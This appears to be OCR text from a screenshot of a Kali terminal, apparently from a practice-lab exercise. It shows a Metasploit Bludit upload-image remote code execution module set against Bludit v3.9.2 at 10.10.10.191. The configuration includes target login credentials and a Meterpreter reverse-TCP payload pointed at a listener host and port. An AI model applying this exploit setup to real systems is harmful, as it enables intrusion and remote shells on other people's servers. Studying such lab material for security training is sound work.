 [Burp Suite Community ... Beckhoff TwinCAT SCA... mastermind@kali: ~ 10:04 AM
mastermind@kali: ~
File Actions Edit View Help
mastermind@kali: ~ mastermind@kali: ~
Id Name
-- ----
0 Bludit v3.9.2
msf5 exploit(linux/http/bludit_upload_images_exec) > set BLUDITPASS RolandDeschain
BLUDITPASS => RolandDeschain
msf5 exploit(linux/http/bludit_upload_images_exec) > show options
Module options (exploit/linux/http/bludit_upload_images_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
BLUDITPASS RolandDeschain yes The password for Bludit
BLUDITUSER fergus yes The username for Bludit
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.191 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path for Bludit
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.129.132 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Bludit v3.9.2
msf5 exploit(linux/http/bludit_upload_images_exec) >